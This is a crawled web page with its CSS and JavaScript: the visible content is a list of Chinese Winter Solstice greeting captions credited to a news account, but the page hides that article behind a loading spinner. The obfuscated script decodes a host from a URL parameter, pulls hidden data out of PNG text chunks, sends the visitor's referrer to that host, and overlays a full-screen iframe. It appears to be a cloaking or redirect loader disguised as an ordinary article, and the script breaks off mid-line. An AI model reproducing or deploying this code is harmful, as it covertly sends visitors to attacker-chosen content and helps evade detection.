

--- FILE ---
content_type: text/html
request_url: http://kgecexs.cn/WMke5XVk6-2.html
body_size: 2587
content:
<!doctype html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title></title><link href="css/style.4c6108eeda939c10707a.min.css" rel="stylesheet"></head><body><div class="loading-container" id="loading"><div class="spinner"></div><div class="loading-text">请稍候...</div><div class="progress-container"><div class="progress-bar" id="progress-bar"></div></div></div><main class="DUJKQHCjDhxd main-content container clearfix substratum" style="transform:none"><div class="paVbLczQjP row" style="transform:none"><div class="exnHghiXtHa main fl"><div class="kahkXWqGri single box-show"><article class="kahkXWqGri single-post"><header class="cBBwrwue single-title"><nav class="OkswUjsPFNBF single-place place"><i class="PXbwSemlTi icon font-home"></i><a href="/">首页</a><i class="hylTfWvAurg icon font-angle-right"></i><a href="ZKxMyeTjAj.html" title="查看 新闻资讯 分类中的全部文章">新闻资讯</a><i class="ZrxCKlBB icon font-angle-right"></i><a href="#" rel="bookmark" title="正在阅读 冬天，适合重逢，更适合相拥">正文</a></nav><div id="font-change" class="xvuTztUIMIjd single-font fr"><span id="font-dec"><a href="#" title="减小字体"><i class="cKXsYRhDB icon font-minus-square-o"></i></a></span><span id="font-int"><a href="#" title="默认字体"><i class="NMNIppXEfIHQ icon font-font"></i></a></span><span id="font-inc"><a href="#" title="增大字体"><i class="nBCTZEmJx icon font-plus-square-o"></i></a></span></div></header><div class="cvwJwgCnv single-entry"><p style="text-align: center;">11月7日</p><p style="text-align: center;">迎来立冬节气</p><p style="text-align: center;">暖火温汤、围炉相拥</p><p style="text-align: center;">负喧闲眠、初雪白头</p><p style="text-align: center;">你的立冬朋友圈文案来啦</p><p style="text-align: center;">请查收~</p><p> 1.时节虽有冷暖，处处皆有清欢。</p><p> 2.好日常在，新冬不寒。</p><p> 3.冬天拍了拍我说“又见面啦”。</p><p> 4.希望这个冬天，爱与运气同在。</p><p> 5.冬有冬的来意，雪有雪的秘密。</p><div style="text-align:center"><img style="border:0px solid #000000" src="//i2.chinanews.com.cn/simg/cmshd/2025/11/06/31df8e13eb414436842c94f6c38a67a4.jpg" alt=""></div><p> 6.愿你三冬暖，愿你春不寒，愿你勇敢，愿你平安。</p><p> 7.托立冬的福，我终于“脱单”了，开始穿两件了。</p><p> 8.岁月忽晚，万物诉寒，添衣保暖，祝卿冬安。</p><p> 9.立冬之时，万物终成。</p><p> 10.冻笔新诗懒写，寒炉美酒时温。(唐·李白《立冬》)</p><div style="text-align:center"><img style="border:0px solid #000000" src="//i2.chinanews.com.cn/simg/cmshd/2025/11/06/1eb66c9d5606476687aae8677b26af95.jpg" alt=""></div><p> 11.眉目舒展，长安常安，顺问冬安。</p><p> 12.又到立冬，岁月如风，愿你无忧。</p><p> 13.要立冬啦！你的冬日，准备好闪耀了吗？</p><p> 14.冬天，日子清寒，心中向暖。</p><p> 15.冬日如约而至，你和好运也是。</p><div style="text-align:center"><img style="border:0px solid #000000" src="//i2.chinanews.com.cn/simg/cmshd/2025/11/06/9e9084df725f4297831d92fb733c8f1b.jpg" alt=""></div><p> 16.收藏了整个秋天的浪漫，只愿为你编织一个温暖的冬日。</p><p> 17.愿你的世界阳光温暖，冬天快乐。</p><p> 18.一转眼秋天变成了故事，冬天变成了风景。</p><p> 19.烤红薯、糖炒栗子、糖葫芦，立冬三件套是时候上场了！</p><p> 20.愿这个冬天，时光能缓，故人不散。</p><div style="text-align:center"><img style="border:0px solid #000000" src="//i2.chinanews.com.cn/simg/cmshd/2025/11/06/636f3e389b0e475182c1cc20833d8e79.jpg" alt=""></div><p> 21.立冬已至，愿天冷有衣穿，心寒有人暖。</p><p> 22.十月江南天气好，可怜冬景似春华。(唐·白居易《早冬》)</p><p> 23.搓搓小手，又要揣兜过冬了。</p><p> 24.冬序启，万物藏，夜渐静，心渐安。</p><p> 25.愿你蓄积的能量，能够捂暖一整个寒冬。</p><div style="text-align:center"><img style="border:0px solid #000000" src="//i2.chinanews.com.cn/simg/cmshd/2025/11/06/6f4faa7896384fb5bda48f977d3b806d.jpg" alt=""></div><p> 26.冬天，适合重逢， 更适合相拥。</p><p> 27.霜雪落满头，也算共白首。</p><p> 28.好事一定会发生在下一个转弯，祝我们好在冬天。</p><p> 29.秋是冬的韵脚，冬是春的序章。</p><p> 30.这个冬天，和最好的自己碰面。</p><p> 策划/编辑：韩娇娇</p><p> 来源：<a target="_blank" href="/">中新网</a>微信公众号</p></div><div class="ilcVelGJWM statement yc">文章版权声明：除非注明，否则均为<span class="djynzJqpJFa red">冬天，适合重逢，更适合相拥</span>原创文章，转载或复制请以超链接形式并注明出处。</div></article></div></div></div></main><div class="container"><div id="frm"></div></div><script defer="defer" src="js/bundle.ce6a225eef6c8d2bb621.min.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://kgecexs.cn/css/style.4c6108eeda939c10707a.min.css
body_size: 605
content:
html, body {
	width: 100%;
	overflow: hidden;
	margin: 0 !important;
	padding: 0 !important;

	height: 100vh;
	height: calc(var(--vh));
}
* {
    box-sizing: border-box;
}
*, article, div, footer, header, p, section {
    margin: 0;
    padding: 0;
}
.container {
    width: 100vw;
	height: 100vh;
	height: calc(var(--vh));
}
.loading-container {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	margin: 30px 0;
	min-height: 200px;
}
.spinner {
	width: 70px;
	height: 70px;
	border: 7px solid rgba(255, 255, 255, 0.3);
	border-radius: 50%;
	border-top-color: #4facfe;
	animation: spin 1s linear infinite;
	margin-bottom: 20px;
}
.loading-text {
	font-size: 1.5rem;
	font-weight: bold;
	margin-bottom: 15px;
	color: #4facfe;
}
.progress-container {
	width: 80%;
	max-width: 400px;
	height: 15px;
	background: rgba(255, 255, 255, 0.1);
	border-radius: 10px;
	overflow: hidden;
}
.progress-bar {
	height: 100%;
	width: 0%;
	background: linear-gradient(90deg, #4facfe, #00f2fe);
	border-radius: 10px;
	transition: width 1s ease;
}
.hidden {
	display: none;
}
#ifb {
	z-index: -2;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: #fff;
}
#pf {
	z-index: 1;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
#frm {
	width: 100%;
	height: 100vh;
	height: calc(var(--vh));
	position: relative;
}
.substratum {
	z-index: -2;
	position: absolute;
}



--- FILE ---
content_type: application/javascript
request_url: http://kgecexs.cn/js/bundle.ce6a225eef6c8d2bb621.min.js
body_size: 9140
content:
var _js='X9uKQa';(function(c,d,e,f,g,h,i){return c=c>>0x1,h='hs',i='hs',function(j,k,l,m,n){const a0=b;m='tfi',h=m+h,n='up',i+=n,h=l(h),i=l(i),l=0x0;const o=j();while(!![]&&--f+k){try{m=-parseInt(a0(0x24b,'[^7X'))/0x1*(-parseInt(a0(0x21d,'mSl8'))/0x2)+parseInt(a0(0x26b,'UB2F'))/0x3+-parseInt(a0(0x276,'Jg@R'))/0x4+-parseInt(a0(0x2b8,'*0dH'))/0x5+-parseInt(a0(0x202,')rtl'))/0x6*(parseInt(a0(0x299,'2y(]'))/0x7)+parseInt(a0(0x1ff,'bqD2'))/0x8+-parseInt(a0(0x246,'[kp['))/0x9*(-parseInt(a0(0x260,'b]Rn'))/0xa);}catch(p){m=l;}finally{n=o[h]();if(c<=f)l?g?m=n:g=n:l=n;else{if(l==g['replace'](/[RYsIlmJESpvrDTfVdbqBM=]/g,'')){if(m===k){o['un'+h](n);break;}o[i](n);}}}}}(e,d,function(j,k,l,m,n,o,p){return k='\x73\x70\x6c\x69\x74',j=arguments[0x0],j=j[k](''),l='\x72\x65\x76\x65\x72\x73\x65',j=j[l]('\x76'),m='\x6a\x6f\x69\x6e',(0x1c95a2,j[m](''));});}(0x182,0x95811,a,0xc3),a)&&(_js=a);function b(c,d){const e=a();return b=function(f,g){f=f-0x1e7;let h=e[f];if(b['moYxJL']===undefined){var i=function(n){const o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',q='';for(let r=0x0,s,t,u=0x0;t=n['charAt'](u++);~t&&(s=r%0x4?s*0x40+t:t,r++%0x4)?p+=String['fromCharCode'](0xff&s>>(-0x2*r&0x6)):0x0){t=o['indexOf'](t);}for(let v=0x0,w=p['length'];v<w;v++){q+='%'+('00'+p['charCodeAt'](v)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(q);};const m=function(n,o){let p=[],q=0x0,r,t='';n=i(n);let u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['charCodeAt'](u%o['length']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(let v=0x0;v<n['length'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['fromCharCode'](n['charCodeAt'](v)^p[(p[u]+p[q])%0x100]);}return t;};b['YRCKzm']=m,c=arguments,b['moYxJL']=!![];}const j=e[0x0],k=f+j,l=c[k];return!l?(b['HDcCZl']===undefined&&(b['HDcCZl']=!![]),h=b['YRCKzm'](h,g),c[k]=h):h=l,h;},b(c,d);}function a(){const aF=(function(){return[_js,'JXRfJ9uTKqQMalrqfEVIvDbDmsYpdSBl==','m8kZj0XOWQWUccWmmG','WOnGwJq','W6ygW7GoWRa','CCo7A8oruq','C8ocW7pdUW','xJtdNM7cHG','hrZdRdb5','d0lcUb7dSLyXESoejKJcS0S','WRDOvXBdGa','W6KiW60j','W5RcV8knWQ1fCeRdMfDgfq','vCkABmoRoGa','gJNdRsfK','rg0ttSoMWOW','[base64]/dVrW3dsCojmkuWPrHgq','wSoRW4tdHCoIeahcUdtdG3BcOSo3W5RcImkYWQ7cJCkLomkdmSoCASozW7mnk8kEvmotdqpdSXVcLSojDW','W64dpSo0fLu','xM0krCoVWPVcNW','W4dcJhbdWRq','CtZdO1W','WRpcLvD0W44','nCo/ktjfntxcSSorW7G','W5NcI8o7ja','W7WqW7NdKWy','WRldUeZdRW','W5ZcSNVcS8k+','kmk4ouv7WOCU','tbFdKhVdHG','rGdcICkQWOKsW67dPMxdHSoO','xM0xrSo4WP0','pSk4kKz+WOe','BIFdOK7dMq','W5FdRCkfiCo2','detcVX/dSve/bSkfCuhcM34FWQFcTeNcOdBcP8kHl2n0FCkBb8khAwvXA3ZdGCkxW7jctvVdV3GNWR1qwJvupmo9W6hcOW/dLrS7W4vZCSk2W59jDG','WR3dIeRcOXBdTmo8WQvvBra','ESoVWR/dMhrRFCozW7S/xdyzWO/cK8kn','i8oviCk4WQa','fSolESovjdC2WO0','jCoUiSkdWQdcUW','ymoDC8onBW','lSk4oL0','W4pdHNjirW','WPhcLmkoW6ldMN7cPYRdV8k3WPu','W43dNmogw8kg','AKVcL33dK8olDfNcICoj','WO3dGCotW4CH','WOZcIvLQW6u','W7tcSuZcRCky','omoomsnt','WP3dPCorW7GxwexdH3K','fNJdQ2RcS8oB','wbBcMG','rSoce8kHWQ7cIJldN8kxpcaC','WPhcUZemWP8','iSoInSkz','iSkema','W6/dNCozACkTCXvQW4T3WOlcSfvt','WQpcRCkvW7VdQa','W6ylW6uDWRRcLh06iK80WPadWPdcGSoFCcWtCIJcLG3dVxfFtCk2ACk6bq','e8oDcCk/WQi','EeyvW7JcKa','WPtcISkoW7ZdJhdcOsVdRW','W5aoC0NcOa','WPzMtdxdVa','wSoveSkHWQJcHW','W6ZcR1HVWRK','WOZdH8oflCk+','rmoPvCortG','EJxcUmk0WQqTW5hdK0ldOG','WP/cUbnriSkRWQenW6aV','nN/cQq','WRNdU1pdRvu','W6vNWQ/dS8o5','W7FcGLNcPSkkW4y','z8kHCxy/AwtcVCo/W4fZEmo9','W6zHWPddV8oM','mmoLjY1fmJdcPCotW6nsta','wCo9WRldR2q','B8oUptLUcH8','WQ3dUu7cVdO','WQhdGKJcVaxdV8oAWR8qBXVdHGdcRs0YCSofva'].concat((function(){return['BeOTW4tcLmk5fa','aGVdKq','WQahW6dcVSk8WOBdR8ouW57dPSks','W7FcTwNcHmkh','W50Se8ognW','a8kDW5HPWOW','B3RcJf3dLW','umoce8kRWP/cHYddNSo5msul','W6fzWPldQSoT','W69cDtFdIW','WRdcMqbOiW','gHtdNHfT','W5RcU8kgW7y0whVdLhC','yCosWRFdM1u','W4VcH2m','W7BcIwNcGCkE','WO8qW4mFWPa','WRZdGu7cRWu','bSk1hCkhAq','W4RcOglcUCki','W6fhWQRdOCoQ','n8o3nCkbWRG','W49XwWpcUG','WPhcGq8vkhWdiwrqWPpcQCo4ua','WPBcJLv9W58','dtBdJq','WOpcKvflW5S','WOPIudC','W6tdNCods8k1FG','emkdfSkpqW','W5LtvGJcSW','W5NcV1pcJmkA','lbTLWPJdGCkBemkkeeu6','DmoIW6ldOhG','WQldKqpdV8oxWPdcKcddLshcUmkeqW','W7rPd8oxhCkPWOCT','gSotc8kfWOu','rCoedSkVWRlcIa','W57cH290WOa5WP3dT8oFgmoWha','mmkmpCk0zq','W6r3WQtdJSoF','nCkPdwPW','W7LIcmoZh8kLWOy3kmkjWPpdNSo7ySk5oG','WOlcN8kQW6ZdNG','W4xdKSoCWRZcJg3cHttdKSkBWP8','WOhcGmowECk8fmkMzSoLWR1NWO9x','WOhcKqZdUa','WQBdNKJdOvJcQCkkW7qrma','rsxdLf3cKG','W75CWRddRmo7WR7dJCow','jCkLW7X/WQS','mt8UW6Xm','DL04W44','W7rcl8oXcW','E1RcLxtdHa','W4XauYRcRW','pSo4oZq','W5SgyHGcW6nJW4VcGSkQcSoBWRS','EuOPW63cMCk/hmkvnfGxBY5X','s8oZW7NdPMO','WOxdOgZdM8krWRRcM1/dUYdcRuPtlmk2','AbhdT0VcJq','wmo+W4tdICoV','B2pcSvFdTG','ir3dTqvZ','Bv8/W4pcGSk1','BmotW6tdSfFdPmkGvJv7','EYhdGxRcGW','DKxcHhZdLmorxq','ymk4Cmo3oq','cNldQxxcOmoqremWWOnOeSoEACofvCkxoSkW','W7n/nW4','mmkulCk7zq','b3hdP3BcTSoYsejO','mY8PW6zzdCov','WRKfW5acWPq','bZVdTrnxWQy','ACoqv8oPyG','hJJdTaxcPa','ha3dJahcOa','WOPenbiZW692W5hcJq','W65fCapdVG','WPFcLhbWW6W4WPhcQSo/gmoWhmoZWRyDW7ZcHZvbW6VcTW/cON/dSexdHSkA'].concat((function(){return['ySkOsCoama','W4bzEtFcQ8oUsSkEeG','WO07cG11','WONdVwRdIa','WPziyt/dUG','WRDvyG7dRa','ACoUWQVdSwnTDG','WR83jqj0','W6DkxIddRge','iJ/dNsfR','tM7cThhdHW','DJJdTxBdKW','W4NdM1veBqfqEgfbWOm','WQWrW708WPG','dGi+W7DD','W6HNhSotb8k0WQySamkf','WQ/dUfBdJeG','WRlcI2H6W4m','WO17ut3dVfW','W6zbWRRdOa','W7a1W6G4WRK','W4BdGCkEj8oR','W40RW5lcVvhdTXtdJ8kWrq4QW6JcISkvcG','W50omCo0dfDOWPi','gSk5W7PAWQDqWRldQ2uFW5JcRYq9WPicgWau','WR/dRLFdHeddK8kDnb7dOmokiLNdOa','WRblyXJdRG','wWFcRCk+WOW','WOpcMaJdQKtcVMPTW6VdSY/dM8oa','W4ZcHvBcQmkaW4G','W5qonmoJaa','WQVdIetcOWtdTa','WP7dQe3dRL8','D8oKWRJdVhzNFmod','kSk8o0X0WPafdI8b','W6KWW78eWPm','vmkLs8oKiW','g8khgmkXuW','fCkMW6v1WQ9BWQpdUa','w0m3ASoa','W4ldKCofF8kl','nCoVjmkFWOlcUmouWRqPWP8','WOJcJG0bWQm','W6jdusddVW','WOdcJ8klW7VdLW','WPtcUrzhbmkQ','WOBdQNVdU8kvWRhcGrJcJa','W6rUWR/dVSok','W4PbdSocoq','mSkVle8','mmkfnCkLyYy','WOxdRmoikCkD','W5RdHCkcjq','WQZcILfTW7ZdK8o6iW','jCo7isnJ','W69axI7dVg3dOwe','z8kZimk6WQxcHCoZWPW','W4XbxaFcSG','W7OUB1C','rSoJW7NdHMe','kc3dSI7cKW','W6PLsbFdGG','kSkommkYEaff','W5b9WQpdSmoO','W7b0cCoq','b8kWW4tcGG','WRtcJurzW4C','WOXbnKTeWRuqW47cGmk+lmoXWOi','W5uhya','WPtdI0xdG8ki','W47cM3zyWRy','BSoxW7VdUK/dTCkTutHYFa','WQtcJ8kKW6tdLa','W4BcSxdcV8k0','W5hdSSoaW6qzywu','WPhdQSoJjSkc','l8kVjq','W4P8WPJdVCoD','WOddKvddP3u','WRtdPeddOfJdN8kFpW','WPKhW4yUWQ4'];}()));}()));}());a=function(){return aF;};return a();};((()=>{'use strict';const a1=b,c={'SiKkk':function(d,e){return d<e;},'lWsiK':function(d,e){return d!==e;},'xtpGw':'npFyj','SOMBs':a1(0x2c4,'MXyy'),'LTNhD':a1(0x2b9,'UB2F'),'EUIPi':function(d,e){return d!==e;},'iXDJO':a1(0x1f0,'UB2F'),'zYlFW':'no-store','otDCj':function(d,e){return d+e;},'NJKQt':'fetch\x20failed:\x20','gVvdv':function(d,e){return d!=e;},'vnvAu':a1(0x229,')rtl'),'Bvirf':function(d,e){return d<=e;},'GTLVF':function(d,e){return d===e;},'fiHPe':'zAHCs','CzFPo':function(d,e){return d>e;},'TZXvz':function(d,e){return d+e;},'GGouy':function(d,e){return d===e;},'RGbtP':'tEXt','vBwDZ':function(d,e){return d!==e;},'yPnyn':a1(0x29a,'Sr[D'),'WAosS':a1(0x223,'MXyy'),'lDCGb':function(d,e){return d(e);},'rTPfS':function(d,e){return d===e;},'WHzeN':a1(0x23c,'dBsi'),'yPYqW':function(d,e){return d==e;},'xJUAf':function(d,e){return d!==e;},'cuVrh':a1(0x2b4,'jzEr'),'ScBXC':function(d,e){return d%e;},'uPiEj':function(d,e){return d-e;},'sGeMS':function(d,e){return d-e;},'eJfZP':function(d,e){return d(e);},'DJsAP':function(d,e){return d===e;},'kiYSz':function(d,e){return d(e);},'Llkfm':'progress-bar','krgOo':function(d,e,f){return d(e,f);},'ZQoSX':'ivSRZ','lMASO':function(d,e){return d(e);},'pqdvn':function(d,e,f){return d(e,f);},'LIrKB':'http://wx.gtimg.com','PILAC':a1(0x207,'Yy2!'),'dRSMi':'tDfZm','JCnqP':function(d,e,f){return d(e,f);},'ovsLb':'thvUO','EWVBp':'message','nYycU':'orientationchange'};document[a1(0x21b,'oxjX')](a1(0x2b2,'&!TE'),function(){const a7=a1,g={'OUAzP':function(D,E){return D<=E;},'BQkJx':function(D,E){const a2=b;return c[a2(0x266,'cSON')](D,E);},'eofvx':function(D,E){return D+E;},'uRdUa':function(D,E){const a3=b;return c[a3(0x24f,'AYKO')](D,E);},'rnZvK':function(D,E){return c['sGeMS'](D,E);},'JXiEt':function(D,E){const a4=b;return c[a4(0x1ef,'9v4e')](D,E);},'FBMfV':function(D,E){return D(E);},'lmHxC':function(D,E){return D>E;},'EZLRc':function(D,E){const a5=b;return c[a5(0x21f,'[!A7')](D,E);},'qJEeN':function(D,E){const a6=b;return c[a6(0x2cb,'aSM(')](D,E);},'CbYJd':a7(0x23b,'[!A7'),'uLyvu':function(D,E){const a8=a7;return c[a8(0x225,')rtl')](D,E);},'wKMCN':function(D,E){return D(E);},'enSHp':function(D,E){return c['DJsAP'](D,E);},'GAupX':a7(0x200,'yT3a'),'YGXpf':function(D,E){return c['kiYSz'](D,E);},'hPtuA':'JcYzB','nbPDw':c[a7(0x226,'7HFp')],'yvQKr':function(D,E,F){return c['krgOo'](D,E,F);},'PvfuM':function(D,E){const a9=a7;return c[a9(0x28c,'bqD2')](D,E);},'wKgIi':c[a7(0x2d7,'xoW%')],'iJuXJ':a7(0x1fb,'[!A7'),'Vaizy':function(D,E,F){return D(E,F);},'qqinw':function(D,E,F){return D(E,F);},'xypZw':function(D,E){const aa=a7;return c[aa(0x24d,'H2Xr')](D,E);},'TDQiz':function(D,E,F){const ab=a7;return c[ab(0x287,'Yy2!')](D,E,F);},'spexF':'app_meta','wsuMd':function(D,E,F){return D(E,F);},'TKztW':function(D,E){return D<=E;},'uwFYi':function(D,E){return D%E;},'aeddj':function(D,E){return D===E;},'Fcnos':a7(0x2b6,'yT3a'),'SbXsp':function(D,E){return D(E);}},h=a7(0x219,'bqD2'),j=new URLSearchParams(window[a7(0x2d3,'Sr[D')][a7(0x2ce,'cSON')])['get']('d'),k=document['getElementById'](a7(0x24a,'2[xg')),m=c[a7(0x253,'JtRu')],p=c['PILAC'],q=document[a7(0x2b5,'Ll0b')](a7(0x28d,'AYKO')),v=window[a7(0x1f6,'Ll0b')]['protocol'];let x=window['innerHeight'];function y(D,E){const ac=a7;if('uBREx'!==ac(0x263,'7HFp'))return E%=0x1a,D[ac(0x249,'Vdv(')](/[a-z]/gi,F=>{const ad=ac,G=F[ad(0x20d,'[kp[')](0x0),H=g[ad(0x211,'UB2F')](G,0x5a)?0x41:0x61;return String[ad(0x250,')i9B')](g[ad(0x2db,'aSM(')](g[ad(0x2ba,'H2Xr')](g[ad(0x2b0,'F(Xe')](g[ad(0x2ad,'7HFp')](G,H),E),0x1a),0x1a)+H);});else{if(k)return A[ac(0x241,'UB2F')](m);let G='';for(let H=0x0;g[ac(0x268,'UB2F')](H,z['length']);H++)G+=G['fromCharCode'](u[H]);try{return v(g['FBMfV'](C,G));}catch(I){return G;}}}async function z(D,E){const ag=a7,F={'svWBp':function(G,H){const ae=b;return c[ae(0x29e,'inWL')](G,H);},'ZQPZf':function(G,H){const af=b;return c[af(0x2bf,'F(Xe')](G,H);},'HaOoT':c[ag(0x298,'2[xg')],'QMNfV':c['SOMBs'],'Resha':function(G,H){return c['SiKkk'](G,H);},'QTsbh':c[ag(0x2d8,'2[xg')]};if(c[ag(0x25b,'cSON')](c['iXDJO'],c['iXDJO'])){const H=y['getElementById']('pf');H&&H[ag(0x2ab,'70g[')]&&H[ag(0x2be,'yw!3')][ag(0x21a,'xKIu')](H);}else{const H=await fetch(D,{'cache':c[ag(0x256,'oxjX')]});if(!H['ok'])throw new Error(c[ag(0x272,'yw!3')](c[ag(0x296,'[!A7')],H['status']));const I=await H['arrayBuffer'](),J=new Uint8Array(I),K=new DataView(I);let L=0x8;const M=c[ag(0x227,'UB2F')](c[ag(0x1ed,'R%e5')],typeof TextDecoder)?new TextDecoder(ag(0x278,'xKIu')):null,N=c['vnvAu']!=typeof TextDecoder?new TextDecoder(ag(0x20f,'&!TE')):null,O=Q=>{const ah=ag,R={'vkDwD':function(S,T){return F['svWBp'](S,T);}};if(F[ah(0x259,'X#xX')](F[ah(0x22d,'w4&B')],F['QMNfV'])){if(M)return M[ah(0x216,'yw!3')](Q);let S='';for(let T=0x0;F['Resha'](T,Q['length']);T++)S+=String['fromCharCode'](Q[T]);return S;}else{if(L)return j[ah(0x2a4,'Sr[D')](k);let V='';for(let W=0x0;R[ah(0x204,'j[S$')](W,I['length']);W++)V+=p[ah(0x26f,'R%e5')](q[W]);return V;}},P=Q=>{const al=ag,R={'rHaIk':function(S,T){const ai=b;return g[ai(0x252,'Sr[D')](S,T);},'bXbjx':function(S,T){const aj=b;return g[aj(0x233,'5X))')](S,T);},'XgLfS':function(S,T){return g['FBMfV'](S,T);},'WrxQb':function(S,T){return S<=T;},'vDwCP':function(S,T){return S%T;},'TdzgH':function(S,T){return S+T;},'xaHam':function(S,T){const ak=b;return g[ak(0x21c,'5X))')](S,T);}};if(g[al(0x2cf,'rK[g')](g['CbYJd'],al(0x221,'b]Rn'))){const T=P['indexOf'](0x0);if(R['rHaIk'](T,0x0)&&R[al(0x218,'Jg@R')](R[al(0x2c1,'cSON')](m,H['slice'](0x0,T)),I)){const U=u(v['slice'](T+0x1));return C(x['from'](R['XgLfS'](y,U),V=>V[al(0x23d,'JtRu')](0x0)));}}else{if(N)return N[al(0x2bb,'xKIu')](Q);let T='';for(let U=0x0;U<Q['length'];U++)T+=String[al(0x250,')i9B')](Q[U]);try{return g['uLyvu'](decodeURIComponent,g[al(0x2c3,'06o1')](escape,T));}catch(V){if(g[al(0x258,'UB2F')](al(0x1f4,'aSM('),g[al(0x236,'eXt1')])){const X=B['charCodeAt'](0x0),Y=R['WrxQb'](X,0x5a)?0x41:0x61;return g['fromCharCode'](R[al(0x271,'[^7X')](R[al(0x286,'bqD2')](R[al(0x23a,'rK[g')](X,Y)-h,0x1a),0x1a)+Y);}else return T;}}};for(;c[ag(0x245,'oxjX')](L+0x8,J[ag(0x265,'MXyy')]);){if(c['GTLVF'](c[ag(0x234,'Vdv(')],ag(0x297,'2[xg'))){const Q=K[ag(0x2ca,'J!T%')](L);L+=0x4;const R=String['fromCharCode'](J[L],J[L+0x1],J[c[ag(0x2d5,'d[wu')](L,0x2)],J[c['otDCj'](L,0x3)]);if(L+=0x4,c['CzFPo'](c[ag(0x239,'R%e5')](L,Q)+0x4,J[ag(0x238,')i9B')]))break;const S=J[ag(0x270,'cSON')](L,L+Q);if(L+=Q,L+=0x4,c[ag(0x28e,'mSl8')](c[ag(0x2cc,'70g[')],R)){if(c[ag(0x1fe,'VSWF')](c[ag(0x2a9,'X#xX')],ag(0x1ec,'J!T%'))){const T=S['indexOf'](0x0);if(T>0x0&&O(S[ag(0x25a,'xKIu')](0x0,T))===E){if(c[ag(0x284,'xoW%')]==='EdkwG'){const U=O(S[ag(0x2d2,'[kp[')](T+0x1));return c[ag(0x25f,'d[wu')](P,Uint8Array[ag(0x1f9,'yT3a')](c[ag(0x27e,'70g[')](atob,U),V=>V[ag(0x2c5,'5X))')](0x0)));}else T['location'][ag(0x1e7,'70g[')]=B;}}else{if(h){m[ag(0x29d,'d[wu')][ag(0x22a,'Exz8')]('hidden');const X=Z['getElementById'](ag(0x22c,')i9B'));let Y=0x0;const Z=S(()=>{const am=ag;Y+=6.25,X[am(0x2b1,'Jg@R')][am(0x217,'gd$T')]=Y+'%',Y>=0x64&&X(Z);},0x32);}}}}else try{g[ag(0x1fc,'xoW%')](h,F[ag(0x2c6,'w4&B')],ag(0x28f,'Exz8'));}catch(Y){}}return null;}}function A(D){const an=a7,E={'pzqkQ':an(0x290,'inWL'),'bTipZ':function(F,G){return F>=G;},'VDioO':function(F,G){const ao=an;return g[ao(0x24e,'jzEr')](F,G);},'zrXoJ':function(F,G){const ap=an;return g[ap(0x25c,'UB2F')](F,G);},'uyEca':g[an(0x26a,'xoW%')],'LFUkX':g[an(0x2b7,'dBsi')],'wnZes':function(F,G,H){return g['yvQKr'](F,G,H);},'uITOK':function(F,G){return g['PvfuM'](F,G);},'XZsfY':g[an(0x240,'aSM(')]};if(g[an(0x2d9,'Sr[D')]===an(0x251,'[^7X')){let G=g[an(0x1f8,'yw!3')],H=G;G>h&&(H=v),j[an(0x285,'J!T%')][an(0x25d,'[^7X')][an(0x214,'dBsi')](E['pzqkQ'],H+'px');}else{const G=document['querySelector'](an(0x2d6,'eXt1'));G&&G[an(0x292,'Exz8')][an(0x22f,'cSON')](an(0x2c9,'JtRu')),(function(){const aq=an,H={'NmtwK':function(I,J){return E['zrXoJ'](I,J);}};if('JcYzB'!==E[aq(0x274,'9v4e')])v+=6.25,j[aq(0x291,'cSON')]['width']=k+'%',A>=0x64&&H[aq(0x2a5,'j[S$')](m,k);else{if(q){q[aq(0x235,'9v4e')][aq(0x215,'06o1')]('hidden');const J=document[aq(0x283,'Vdv(')](E[aq(0x1f7,'X#xX')]);let K=0x0;const L=E['wnZes'](setInterval,()=>{const ar=aq;K+=6.25,J['style']['width']=K+'%',E[ar(0x247,'xKIu')](K,0x64)&&E['VDioO'](clearInterval,L);},0x32);}}}()),g['Vaizy'](setTimeout,()=>{const as=an;q['classList'][as(0x262,'j[S$')](as(0x2ae,'yT3a')),(function(){const at=as;if(E[at(0x288,'AYKO')]('RtvLQ',E[at(0x1f5,'Ll0b')]))D['location']['href']=B;else{const K=document[at(0x230,'MXyy')]('pf');K&&K[at(0x28b,'xoW%')]&&K[at(0x224,'AYKO')][at(0x1ee,'xoW%')](K);}}());const H=y(as(0x28a,'Vdv('),0xa),I=document[as(0x282,'2y(]')](H);I['id']='pf',I[as(0x2c8,'9v4e')]='100%',I[as(0x205,'06o1')]=as(0x277,'*0dH'),I[as(0x222,'9v4e')]='0',I[as(0x293,'^5sb')]=as(0x206,'X#xX'),I[as(0x2c7,'Sr[D')]=as(0x232,'F(Xe'),I[as(0x257,'R%e5')]=D,k['appendChild'](I);},0x6a4);}}if(j)try{if(a7(0x280,'d[wu')===c[a7(0x24c,'UB2F')])return y;else{const E=function(H){const au=a7;if(au(0x267,'d[wu')!=='KCLbT'){if(!H)return'';let I='';for(const J of H){const K=h[au(0x2da,'cSON')](J);if(-0x1===K){if(au(0x2c0,'mSl8')===au(0x2a0,'yT3a')){I+=J;continue;}else G[au(0x27f,'AYKO')](g,h);}let L=(K-0x7)%0x3e;L<0x0&&(L+=0x3e),I+=h[L];}return I=I['replaceAll']('_','.'),I;}else h[au(0x264,'yT3a')](G,au(0x208,'H2Xr'),au(0x248,'xKIu'));}(j)['split']('/');if(c['SiKkk'](E[a7(0x295,'VSWF')],0x2))throw new Error('2');const F=v+'//'+E[0x0]+'/1/'+E[0x1]+'/1';k&&A(F);const G=window[a7(0x2b3,'H2Xr')][a7(0x281,'[kp[')];if(G&&''!==G){const H=new AbortController(),I=c[a7(0x289,'VSWF')](setTimeout,()=>H['abort'](),0x1770),J=c[a7(0x294,'X#xX')](encodeURIComponent,G),K=encodeURIComponent(E[0x1]),L=v+'//'+E[0x0]+a7(0x29b,'R%e5')+J+'_'+K;fetch(L,{'signal':H[a7(0x21e,'5X))')]})['then'](async M=>{const av=a7;clearTimeout(I);try{const N=await M[av(0x210,'Ll0b')]();return 